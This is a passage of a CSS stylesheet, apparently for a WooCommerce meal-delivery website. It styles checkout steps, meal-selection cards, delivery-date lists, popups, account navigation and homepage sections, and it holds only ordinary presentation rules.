    font-weight: 700
}

.search-pg #content a.ar {
    width: 112px;
    height: 36px;
    background-color: #86ca3e;
    color: #fff;
    font-size: 12px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid #86ca3e;
    line-height: 36px;
    border-radius: 30px;
    text-align: center;
    display: block;
    margin-bottom: 15px;
}

.search-pg #content a.ar:hover {
    background: #ffff;
    color: #000d2c;
    cursor: pointer;
    border: 1px solid #86ca3e;
    -webkit-transition: all 0.4s ease-In-out;
    -moz-transition: all 0.4s ease-In-out;
    -o-transition: all 0.4s ease-In-out;
    transition: all 0.4s ease-In-out;
}

.search-pg #content h2 a {
    color: #1d1d1d;
    font-size: 28px;
    font-weight: 900;
    position: relative;
    line-height: 33px;
}

.search-pg #content h1 span {
    color: #9d9d9d;
    text-transform: capitalize;
    padding-left: 10px;
}

/*###############################################*/

/*Banner*/

/*###############################################*/

.banner .inner-item>.desc {
    height: 1024px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.banner .inner-item>.desc .caption {
    text-align: center;
}

.banner .inner-item>.desc .caption h2 {
    letter-spacing: 4px;
    text-transform: uppercase;
}

.banner .inner-item>.desc .caption p {
    padding: 20px 0 0;
    text-transform: uppercase;
    font-size: 13px;
}

/*###############################################*/

/**/

/*###############################################*/

.main-section .con_form {
    padding: 20px 10px;
    display: inline-block;
    background: #fff;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
}

/* .main-section .con_form ul{padding: 10px; display: inline-block; background: #fff; flex-direction: row; justify-content: center; align-items: center; flex-wrap: wrap; width: 100%; }  */

.main-section .con_form ul>li {
    width: 49%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 10px 0px;
}

.main-section .con_form ul>li:nth-child(5) {
    margin: auto 1px;
    display: block;
    width: 99%;
}

.main-section .con_form input[type=text], .main-section .con_form input[type=email] {
    background: #2E266F1A;
    border: 1px solid #2E266F1A;
    /* border: none; */
    height: 45px;
    padding: 0 20px;
    margin: 0 10px 0 0;
    display: inline-block;
    width: 100%;
    font-size: 16px;
}

.main-section .con_form input[type=submit] {
    height: 45px;
    border: none;
    background: #2E266F;
    border: 1px solid #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 100%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    transition: all 0.5s linear;
}

.main-section .con_form input[type=submit]:hover {
    background: transparent;
    color: #2E266F;
}

.main-section .con_form .ajax-loader {
    display: none;
}

/*###################################################################################################*/

/*h1 span {*/

/*    display: inline-block;*/

/*  margin-left: 10px;*/

/*}*/

/*h1 span:last-of-type {*/

/*  animation: blink 0.5s linear 0s infinite;*/

/*  margin: 0;*/

/*}*/

.typing {
    position: relative;
}

.typing::after {
    content: "|";
    position: absolute;
    right: 0;
    width: 100%;
    color: white;
    background: #fffaf6;
    -webkit-animation: typing 2s steps(10) forwards, caret 1s infinite;
    animation: typing 2s steps(10) forwards, caret 1s infinite;
}

@-webkit-keyframes typing {
    to {
        width: 0;
    }
}

@keyframes typing {
    to {
        width: 0;
    }
}

@-webkit-keyframes caret {
    50% {
        color: transparent;
    }
}

@keyframes caret {
    50% {
        color: transparent;
    }
}

/*Another*/

.ah_typing {
    /*color: lime;*/
    /*font-family: "Courier";*/
    /*font-size: 20px;*/
    /*margin: 10px 0 0 10px;*/
    white-space: nowrap;
    overflow: hidden;
    /*width: 30em;*/
    animation: type 4s steps(60, end);
}

.ah_typing:nth-child(2) {
    animation: type2 8s steps(60, end);
}

/*span {
  animation: blink 1s infinite;
}*/

@keyframes type {
    from {
        width: 0;
    }
}

@keyframes type2 {
    0% {
        width: 0;
    }
    50% {
        width: 0;
    }
    100% {
        width: 100;
    }
}

@keyframes blink {
    to {
        opacity: 0;
    }
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
}

.ah_logo_bg img {
    filter: brightness(0) invert(1);
}

.ah_logo_bg ul li a {
   /* border: 1px solid #ffffff;*/
    color: #fff;
    display: inline-block;
    box-sizing: border-box;
}

.chkout_stp {}

.chkout_stp>.row {
    justify-content: center;
}

.chkout_stp h2 {
    text-align: center;
    margin: 0 0 40px;
}

.chkout_stp .box {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.chkout_stp .accordion-container {
    margin: 0;
}

.chkout_stp .set {}

.chkout_stp .set>a {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
}

.chkout_stp .set>a.active {}

.chkout_stp .set>a:before {
    content: "+";
    background: transparent;
    font-family: 'FontAwesome';
    transform: none;
    filter: none;
    margin: 0;
    height: auto;
    TEXT-ALIGN: CENTER;
    FONT-WEIGHT: 900;
    font-size: 15px;
}

.chkout_stp .set>a.active:before {
    content: "-";
}

.chkout_stp .set.default-open-section .content_stp {
    display: block;
}

.chkout_stp .accordion-container .content_stp {
    padding: 30px 20px;
}

.chkout_stp .accordion-container .content_stp .row {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp h4 {
    padding: 0;
    font-size: 18px;
    color: #2E266F;
    font-weight: 500;
    margin: 22px 0 5px;
}

.chkout_stp .accordion-container .content_stp .row:first-child h4 {
    margin: 0;
}

.chkout_stp .accordion-container .content_stp p {
    padding: 0;
    color: #000;
    margin: 0 0 20px;
}

.chkout_stp .accordion-container .content_stp label {
    display: block;
    font-weight: 600;
    font-size: 13px;
    margin: 10px 0;
}

.chkout_stp .accordion-container .content_stp label input, .chkout_stp .accordion-container .content_stp label textarea, .chkout_stp .accordion-container .content_stp label select , .auth-ex-mon, .auth-ex-year{
    display: block;
    width: 100%;
    height: 36px;
    border-radius: 10px;
    border: 1px solid #CCCCCC;
    margin: 5px 0 0;
    padding: 0 10px;
}
.auth-ex-mon, .auth-ex-year{
    display: inline-block;
}

.chkout_stp .accordion-container .content_stp label input[type="checkbox"] {
    width: auto;
    display: inline-block;
    height: auto;
    margin: 0 5px 0 0;
    vertical-align: text-top;
}

.chkout_stp .accordion-container .content_stp label textarea {}

.chkout_stp .ord_sumery {}

.chkout_stp .ord_sumery .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
    z-index: 9999;
}

.chkout_stp .ord_sumery .caption h4, .pm-pay-atc-box .caption h4 {
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 30px;
    font-size: 15px;
    font-weight: 700;
    border-right: 0;
    border-left: 0;
}

.chkout_stp .ord_sumery .caption .box {
    padding: 20px;
    border-radius: 0;
    border: none;
}

.chkout_stp .ord_sumery .caption .box h5 {
    color: #2e266f;
    font-size: 15px;
    font-weight: bold;
    display: block;
    margin: 0 0 5px;
}
textarea#snote {
    height: 90px;
}
a.btn.pm-ck-day-ev123 {
    background: transparent !important;
    color: #2E266F !important;
    padding: 0 !important;
     font-size: 16px !important;
    font-weight: bold;
}
.chkout_stp .ord_sumery .caption .box h5 strong {
    color: #000;
    display: inline-block;
    margin: 0 0 20px 6px;
}

.chkout_stp .ord_sumery .caption .box h5 span {
    display: inline-block;
    color: #000;
}

.chkout_stp .ord_sumery .caption .box a.btn {
    line-height: initial;
    font-size: 13px;
    background: #2E266F;
    color: #fff;
    padding: 7px 30px;
    margin: 0 0 30px;
}

.chkout_stp .ord_sumery .caption .box ul {}

.chkout_stp .ord_sumery .caption .box ul li {
    display: block;
    padding: 12px 0;
    display: flex;
    justify-content: space-between;
    font-weight: 600;
    border-bottom: 1px solid #ccc;
}

.chkout_stp .ord_sumery .caption .box ul li:last-child {
    border: none;
}

.chkout_stp .ord_sumery .caption .box ul li b {}

.chkout_stp .ord_sumery .caption .box input {
    height: 36px;
    padding: 0 20px;
    width: 50%;
    border: 1px solid #ccc;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    vertical-align: middle;
}

.chkout_stp .ord_sumery .caption .box button {
    border: none;
    display: inline-block;
    height: 36px;
    width: 30%;
    background: #2E266F;
    color: #fff;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin: 0 0 0 -5px;
    font-weight: 600;
    vertical-align: middle;
}

.slctmeal_pg {
    padding: 0 !important;
}

.slctmeal_pg .col-md-9>.row {
    height: 70vh;
    overflow: hidden;
    overflow-y: scroll;
}

.slctmeal_pg .col-md-9>.row>.col-md-3 {
    padding: 0 10px;
}

.slctmeal_pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
    text-align: center;
    margin: 0px !important;
}

.slctmeal_pg figure {
    background: transparent;
    /*border: 1px solid #ccc;*/
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    margin: 0 0 30px;
    position:relative;
}
.slctmeal_pg figure span.badge {
    position: absolute;
    z-index: 9;
    color: #000;
    font-size: 12px;
    font-weight: bold;
    line-height: 18px;
    background: #C0C0C0;
    border: 0px;
    border-radius: 0px;
}

.slctmeal_pg figure:hover {
    background: #F3F2FF;
}

.slctmeal_pg figure img {}

.slctmeal_pg figure figcaption {
    padding: 13px 1px;
    margin: 0;
    text-align: left;
}

.slctmeal_pg figure figcaption h4 {
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 0px;
    text-transform: capitalize;
    cursor: pointer;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.slctmeal_pg figure figcaption p {
    color: #000;
    line-height: 19px;
    font-size: 13px;
    font-weight: normal;
    margin: 0 0 10px;
    height: 60px;
    overflow: hidden;
}

.slctmeal_pg figure figcaption ul {
    min-height: 42px;
    margin: 0 0 20px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}

.slctmeal_pg figure figcaption ul li {
    padding: 0 10px;
    color: #2E266F;
    font-weight: 500;
    font-size: 11px;
    border-right: 1px solid rgb(46 38 111 / 30%);
    line-height: initial;
}

.slctmeal_pg figure figcaption ul li:first-child {
    padding-left: 0;
}

.slctmeal_pg figure figcaption ul li:last-child {
    padding-right: 0;
    border: none;
}

.slctmeal_pg figure figcaption a.btn {
    background: #2E266F;
    color: #fff;
    display: inline-block;
    vertical-align: middle;
   
    line-height: initial;
    text-transform: capitalize;
    font-size: 15px;
    padding: 7px 10px;
}

.delivry_date {}

.delivry_date .caption {
    border: 1px solid #CCCCCC;
    border-radius: 10px;
    overflow: hidden;
}

.delivry_date .caption h4 {
    font-size: 16px;
    background: #F3F3F3;
    color: #2E266F;
    border: 1px solid #CCCCCC;
    padding: 10px 20px;
    font-size: 15px;
    border-right: 0;
    border-left: 0;
}

.delivry_date .caption h4 b {}

.delivry_date .caption .box {
    padding: 20px;
    min-height: 100vh;
    overflow: hidden;
    overflow-y: auto;
    height:auto;
}

.delivry_date .caption .box ul {}

.delivry_date .caption .box ul li {
    padding: 15px 20px;
    /* border-bottom: 1px solid #CCCCCC; */
    box-shadow: 0 0 20px -3px #ccc;
    margin: 0 0 20px;
}

.delivry_date .caption .box ul li span {
    display: inline-block;
    width: 20%;
    vertical-align: middle;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 0 20px 2px #ccc;
}

.delivry_date .caption .box ul li h5 {
    display: inline-block;
    vertical-align: middle;
    padding: 0 20px;
    font-size: 14px;
    width: 68%;
    line-height: initial;
}

.delivry_date .caption .box ul li ins {
    display: inline-block;
    width: 10%;
    text-align: center;
    text-decoration: none;
    vertical-align: middle;
}

.delivry_date .caption .box ul li ins a {
    display: block;
    font-size: 22px;
    line-height: initial;
    color: #000;
}

.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
}

.delivry_date .caption .box .addcart a {
    display: inline-block;
    position: relative;
}

.delivry_date .caption .box .addcart a.cart_btn {
    font-size: 40px;
    color: #2E266F;
}

.delivry_date .caption .box .addcart a.cart_btn i {}

.delivry_date .caption .box .addcart a.cart_btn span {
    position: absolute;
    right: 0px;
    top: 2px;
    font-size: 9px;
    background: #f1f1f1;
    text-align: center;
    width: 16px;
    height: 16px;
    z-index: 99999;
    line-height: 16px;
    border-radius: 100%;
    font-weight: 700;
    background: #2E266F;
    color: #fff;
}

.delivry_date .caption .box .addcart .next_btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    width: 50%;
    font-weight: 500;
    letter-spacing: 1px;
}

body::-webkit-scrollbar {
    width: 8px;
}

body::-webkit-scrollbar-track {
    background: #f1f1f1;
}

body::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

body::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

::-webkit-scrollbar {
    width: 5px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    background: rgb(46 38 111 / 50%);
    border-radius: 5px;
}

::-webkit-scrollbar-thumb:hover {
    background: #2E266F;
}

body.bodyoverflow {
    overflow: hidden;
}

.popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 999;
    background: rgb(46 38 111 / 40%);
    display: flex;
    flex-direction: column;
    justify-content: center;
    display: none;
}

.popup .closebtn {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
}

.popup .overlay {
    background: #EEEDF6;
    width: 55%;
    position: relative;
    margin: 0 auto;
    height: 80vh;
    overflow: hidden;
    overflow-y: scroll;
}

.popup .overlay .poptop {
    text-align: left;
    padding: 30px 20px;
    align-items: center;
    background: #fff;
}

.popup .overlay .poptop h5 {
    color: #2E266F;
    font-weight: 600;
    margin: 0 0 5px;
}

.popup .overlay .poptop p {
    line-height: initial;
    margin: 0 0 10px;
}

.popup .overlay .poptop ul {}

.popup .overlay .poptop ul li {
    margin: 0 10px 0 0;
    color: #2E266F;
    font-weight: 600;
}

.popup .overlay .poptop a.btn {
    width: 50%;
    background: #2E266F;
    color: #fff;
}

.popup .overlay .popbot {
    padding: 20px 0 0;
}

.popup .overlay .popbot figure img {
    margin: 0 0 20px;
    border-radius: 10px;
}

.popup .overlay .popbot .popcap {
    overflow: hidden;
    overflow-y: scroll;
    height: 60vh;
}

.popup .overlay .popbot .box {
    text-align: left;
    background: #fff;
    margin: 0 0 20px;
    border-radius: 10px;
    padding: 15px;
    position: relative;
}

.popup .overlay .popbot h4 {
    color: #2E266F;
    font-size: 17px;
    font-weight: 600;
    
}

.popup .overlay .popbot p {
    margin: 0 0 0px;
}

.popup .overlay .popbot p:last-child {}

.popup .overlay .popbot ul {
    margin: 0 0 20px;
}

.popup .overlay .popbot ul li {
    display: inline-block;
    width: 31%;
    padding: 0 3px;
    vertical-align: top;
}

.popup .overlay .popbot ul li img {}

.popup .overlay .popbot ul li a {
    text-align: center;
    display: block;
}

.popup .overlay .popbot ul li a img {
    width: 80%;
    margin: 0 auto;
    border-radius: 10px;
}

.popup .overlay .popbot ul li a small {
    display: block;
    color: #000;
    margin: 6px 0 0;
    font-size: 11px;
}

.popup .overlay .popbot ul.whatinside {}

.popup .overlay .popbot ul.whatinside li {
    margin: 0 0 30px;
    padding: 0 10px;
}

.popup .overlay .popbot ul.whatinside li h5 {
    font-size: 13px;
    margin: 0 0 3px;
    font-weight: 600;
}

.popup .overlay .popbot ul.whatinside li h2 {
    font-weight: 700;
    margin: 0 0 4px;
    font-size: 30px;
}

.popup .overlay .popbot ul.whatinside li progress#file {
    width: 100%;
}

.popup .overlay .popbot ul.whatinside li h6 {}

.shop-pg, .samplepage {
    display: flex;
    justify-content: center;
    flex-direction: column;
    /*height: 100vh;*/
}

.shop-pg header {
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}

.samplepage h1.entry-title {
    font-size: 30px;
    margin: 0 0 20px;
    padding: 0px;
}

.dashboard_pg {}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    width: 50% !important;
    max-width: 50% !important;
    padding-left: 0;
    padding-right: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 50% !important;
    max-width: 50% !important;
    padding-right: 0;
    padding-left: 10px;
    margin: 0;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 h2, h2.woocommerce-order-details__title {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce form .form-row label {
    width: 100%;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    background: #2E266F1A;
    border: none;
    display: block;
    width: 100%;
    padding: 0 20px;
    height: 40px;
}

.woocommerce form .password-input, .woocommerce-page form .password-input {
    width: 100%;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    padding: 15px 30px !important;
    background: #0633a2 !important;
    color: #fff !important;
    text-transform: capitalize !important;
    transition: all 1s ease-in-out;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    margin: 20px 0 0 !important;
}

.woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content h2 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce .woocommerce-MyAccount-navigation {
    box-shadow: 0 0 10px 2px #E2E2E2;
    border-radius: 5px;
    overflow: hidden;
}

.woocommerce .woocommerce-MyAccount-navigation>ul {
    padding: 0;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li {
    display: block;
    transition: all 1s ease-In-out;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a {
    display: block;
    text-transform: capitalize;
    color: #000000;
    font-weight: 500;
    font-size: 15px;
    padding: 15px 20px;
    border-left: 5px solid transparent;
    transition: all 1s ease-In-out;
    position: relative;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li:hover a, .woocommerce .woocommerce-MyAccount-navigation>ul>li.is-active a {
    border-color: #2E266F;
    background: #F8F8F8;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li a:before {
    content: "";
    font-family: 'FONTAWESOME';
    color: #000;
    margin: 0 15px 0 0;
    display: inline-block;
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    content: "\f0e4";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f291";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f019";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f015";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f007";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f08b";
}

.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--subscriptions a:before {
    content: "\f015";
}

.woocommerce-MyAccount-content p {
    margin: 0 0 40px;
}

.woocommerce-MyAccount-content p a {
    color: #0635a5;
}

.woocommerce-Address header {
    position: relative;
    background: transparent;
    padding: 0;
}

.woocommerce-Address header h3 {
    font-size: 24px;
    color: #2E266F;
    text-transform: capitalize;
    margin: 0 0 30px;
}

.woocommerce-Address header a {
    color: #2E266F;
    font-size: 16px;
}

.woocommerce-Address address {
    font-size: 16px;
    text-transform: capitalize;
}

.u-column1.col-1.woocommerce-Address address, .u-column2.col-2.woocommerce-Address address {
    font-size: 15px;
    line-height: 27px;
    padding-right: 20px;
}

.woocommerce-MyAccount-content form, .woocommerce form {
    padding: 10px;
    border: 1px solid #CCCCCC;
    border-radius: 10px;
}

.woocommerce-MyAccount-content form legend, .woocommerce form legend {
    padding: 30px 0 10px;
    color: #2E266F;
    font-size: 21px;
    font-weight: 600;
}

.woocommerce-MyAccount-content form p, .woocommerce form p {
    margin: 0 0 15px;
}

.woocommerce-MyAccount-content form label, .woocommerce form label {
    line-height: initial;
}

.woocommerce-MyAccount-content form input, .woocommerce form input, .woocommerce form textarea {
    border-radius: 10px;
    border: 1px solid #CCCCCC !important;
    background: #fff !important;
}
#payment label img {
    width: 80px !important;
}


span.show-password-input {
    width: auto !important;
}
.woocommerce-MyAccount-content form button, .woocommerce form button {}

.woocommerce form .form-row>span {
    width: 100%;
}

.woocommerce form textarea {
    height: 130px !important;
    padding: 15px !important;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox>span {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
    display: inline-block;
}

.woocommerce ul#shipping_method li {
    display: block;
}

.woocommerce table thead {
    background: rgb(204 204 204 / 20%);
}

.woocommerce table tfoot {
    background: #fafafa;
}

.woocommerce table th {
    font-size: 14px;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
    padding: 10px !important;
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-actions {
    text-align: center;
}

table.woocommerce-orders-table.woocommerce-MyAccount-orders.shop_table.shop_table_responsive.my_account_orders.account-orders-table tbody {}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions {
    text-align: center;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-actions>a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 20px !important;
    margin: 0 5px;
}

ul.wc-item-meta {
    margin: 5px 0 0;
}

ul.wc-item-meta li strong, ul.wc-item-meta li p {
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .woocommerce-customer-details address {
    font-size: 15px;
    line-height: 23px;
    padding: 10px 15px !important;
}

.woocommerce .woocommerce-customer-details address p {
    margin: 10px 0 0;
}

.woocommerce-privacy-policy-text p {}

body.woocommerce-page header {
    position: relative;
}

body.woocommerce-account header, body.woocommerce-checkout header, body.woocommerce-cart header {
    position: relative;
}

.woocommerce .woocommerce-ordering select {
    padding: 6px 15px;
}

body.woocommerce-page section.section {
    height: auto;
}

body.woocommerce-account section.section, body.woocommerce-checkout section.section, body.woocommerce-cart section.section {
    height: auto;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    padding-right: 0;
    padding-left: 10px;
}

.woocommerce-MyAccount-content form h3 {
    font-size: 24px;
    margin: 0 0 20px;
}

.woocommerce-MyAccount-content form label {
    line-height: initial !important;
}

.woocommerce-MyAccount-content form span {
    display: block;
    width: 100%;
}

.woocommerce form .form-row .required {
    display: inline;
}

h1.product_title.entry-title, section.related.products h2 {
    font-size: 30px;
    margin: 0 0 20px;
}

.woocommerce div.product form.cart {
    margin: 20px 0;
}

.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    float: none;
    width: 20%;
    vertical-align: middle;
}

.woocommerce .quantity .qty {
    width: 100% !important;
    height: 40px;
}

.woocommerce div.product form.cart .button {
    padding: 0 30px !important;
    height: 40px;
    display: inline-block;
    float: none;
    margin: 0 !important;
    border-radius: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

#comments {
    background: transparent;
    padding: 0;
}

form.woocommerce-ordering {
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border: none;
    border-radius: none;
}

div#reviews {
    padding: 30px 0 0;
}

span#reply-title {
    margin: 0 0 20px;
    display: block;
}

.woocommerce ul.products li.product a {
    display: block;
    text-align: center;
}

.woocommerce ul.products li.product a img {
    height: 240px !important;
    object-fit: cover;
    border-radius: 3px;
}

.woocommerce form .coupon input {
    height: 40px;
}

.woocommerce form .coupon button {}

.fa-edit:before, .fa-pencil-square-o:before {
    content: "\f044";
    font-family: 'FontAwesome';
    font-style: normal;
}
add-to-cart-btn a {
    background: #2E266F;
    color: #fff;
    padding: 8px 10px;
    border-radius: 5px;
    margin: 5px 5px 20px;
    display: inline-block;}
@media (max-width: 1440px) {
    .delivry_date .caption .box {
        padding: 15px;
    }
    .slctmeal_pg h2 {
        font-size: 30px;
    }
    .slctmeal_pg figure figcaption h4 {
        font-size: 16px;
    }
    .slctmeal_pg figure figcaption {
        padding: 5px 0px;
    }
    .slctmeal_pg figure figcaption ul {
        padding: 0;
    }
    .slctmeal_pg figure figcaption p {
        font-size: 12px;
        line-height: 16px;
        margin: 0 0 10px;
    }
    .slctmeal_pg figure figcaption ul li {
        line-height: initial;
        font-size: 12px;
        padding: 0px 7px;
    }
    .slctmeal_pg figure figcaption a.btn {
        padding: 8px 10px;
        text-align: center;
        font-size: 13px;
    }
    .delivry_date .caption .box ul li {
        padding: 11px 15px;
    }
    .delivry_date .caption .box ul li h5 {
        font-size: 13px;
        width: 70%;
        padding: 0 10px 0 20px;
    }
    .delivry_date .caption .box ul li ins a {
        font-size: 18px;
    }
    .popup .overlay {
        width: 42%;
        height: 85vh;
        margin: 50px auto 0;
    }
    .popup .overlay .poptop {
        padding: 30px 10px;
    }
    .popup .overlay .poptop h5 {
        font-size: 19px;
    }
    .popup .overlay .popbot p {
        font-size: 11px;
        line-height: 21px;
    }
    .popup .overlay .popbot ul.whatinside li h2 {
        font-size: 23px;
    }
    .popup .overlay .popbot ul.whatinside li h5 {
        font-size: 10px;
    }
    .popup .overlay .popbot ul.whatinside li h6 {
        font-size: 13px;
    }
	#togglePassword, #togglecPassword {
		left: 180px !important;
	}
    
}

.pm-pkg-selected {
    background-color: #2E266F !important;
    color: white !important;
}

.pm-meal-popup {
    display: none;
}

.pm-close-popup {
    cursor: pointer;
}

.pm-meals-filters {
    padding: 10px 20px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.pm-fil-sel {
    padding: 14px 10px;
    margin-right: 10px;
}

.pm-fil-btn {
    background: #2E266F;
    color: #fff;
    padding: 12px 10px;
    text-transform: uppercase;
    border-radius: 5px;
    font-weight: 500;
    letter-spacing: 1px;
    cursor: pointer;
}

.pm-fil-title {
    margin-right: 10px;
}

.pm-sub-cancel-btn {
    color: #062f99;
    font-weight: bold;
    cursor: pointer;
}


/*Discover Resturant*/
.discover_resturent {background: #FFFAF6;padding: 0;height: 550px;display: flex;position: relative;}
.discover_resturent:after {content: "";position: absolute;right: 0;top: 0;background: url('images/Kung Pao Steak Bowl.png') no-repeat center center / cover;height: 100%;width: 40%;}
.discover_resturent .mn-h2 {margin: 0 0 30px;}
.discover_resturent .mn-h2 h2 {color: #052E98;font-size: 50px;text-transform: capitalize;}
.discover_resturent h5 {color: #052E98;font-size: 17px;margin: 0 0 15px;}
.discover_resturent form {margin: 0 0 20px;background: #fff;animation: none;width: 85%;padding: 6px;}
.discover_resturent form input[type="email"] {background: #2E266F1A;height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="number"] {height: 35px;padding: 0 10px;font-size: 13px;}
.discover_resturent form input[type="submit"] {height: 35px;font-size: 12px;background: #052E98;margin: 0;}
.discover_resturent p {margin: 0;line-height: initial;width: 70%;color: #696969;}
.discover_resturent p a { color: #696969; text-decoration: underline !important; display: inline-block; }



/*How it works*/
.itwork {padding: 70px 0; text-align: center; }
.itwork figure {text-align: center;}
.itwork figure span {display: block;margin: 0 0 30px;}
.itwork figure span img {height: 80px;}
.itwork figure figcaption { }
.itwork figure figcaption h4 {text-transform: uppercase;color: #052E98;font-size: 18px;font-weight: 600;margin: 0 0 5px;}
.itwork figure figcaption p {margin: 0;}


/*Testimonials*/
.testimon {text-align: center;background: url(images/testi-bg.png) no-repeat center center / cover;}
.testimon .testi {padding: 0 8%;}
.testimon .testi i {display: block;margin: 0 0 30px;font-size: 20px;color: #052E98;}
.testimon .testi img {width: 30%;}
.testimon .testi p {font-size: 15px;line-height: 33px;margin: 20px 0 30px;}
.testimon .testi h4 {font-weight: 700;color: #052E98;font-size: 20px;}
.testimon .testi h4 small {display: block;color: #343434;font-size: 13px;margin: 5px 0 0;}


.what_menu { background: url(images/what_menu.png) no-repeat center center / cover; }
.what_menu>.container>.row {justify-content: center;align-items: center;}
.what_menu .box {text-align: center;padding: 30px 50px;background: rgb(255 255 255 / 60%);}
/* .what_menu .box figure  {background: #F3F2FF;margin: 0 0 30px;box-shadow: 0 0 20px -2px #ccc;}
.what_menu .box figure span {display: block;}
.what_menu .box figure span img  {width: 100%;}
.what_menu .box figure h4 {font-size: 16px;color: #052E98;padding: 20px 10px;line-height: initial;} */
.what_menu .box li {
    color: #2E266F;
    line-height: initial;
}
@media(max-width:767px){
    .what_menu .box li {
        color: #2E266F;
        min-height: 40px;
        line-height: initial;
    }
    .what_menu .tag-show-with-post {
        min-height: 30px !important;
        margin-top: -23px;
    }
    .what_menu .pst-tagline-div {
        min-height: 20px;
    }
    .what_menu img.pm-grid-meal-img {
        height: 100px !important;
        width: 100%;
    }
    .what_menu .banner-align {
        position: absolute;
        top: 76px !important;
    }
    .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
        max-width: 210px !important;
        margin: auto;
    }
    .what_menu .slick-next.slick-arrow {
        left: 13px;
        
    }
    .what_menu .slick-prev.slick-arrow {
        right: 9px;
    }
}
@media(max-width:370px){
    .what_menu .tag-show-with-post {
        min-height: 25px !important;
        margin-top: -12px;
    }
}
.what_menu img.pm-grid-meal-img {
    transition: transform 0.3s ease;
}
.what_menu img.pm-grid-meal-img:hover {
    transform: scale(1.09);}
.what_menu figure {
    margin-bottom: 30px;
}
.what_menu h4.pm-meal-title {
    font-size: 16px;
        margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
